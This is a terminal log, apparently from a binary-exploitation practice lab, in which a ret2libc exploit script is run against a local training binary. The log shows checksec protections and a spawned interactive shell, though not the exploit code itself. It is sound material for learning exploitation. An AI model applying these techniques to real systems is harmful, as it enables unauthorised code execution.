 mtrleed@vm-pwn:~/Desktop/pwnfile$ python2 ret2libc3
  File "ret2libc3", line 1
SyntaxError: Non-ASCII character '\x90' in file ret2libc3 on line 2, but no enco
ding declared; see http://python.org/dev/peps/pep-0263/ for details
mtrleed@vm-pwn:~/Desktop/pwnfile$ python2 ret2libc3.py
[+] Starting local process './ret2libc3': pid 10999
[*] '/home/mtrleed/Desktop/pwnfile/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc-2.27.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
"ret2libc3.py" selected (796 bytes)
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ ls
exp2.py  ret2libc1     ret2libc2     ret2libc3       ret2shellcode
pwn     ret2libc1.py  ret2libc2.py  ret2libc3.py
$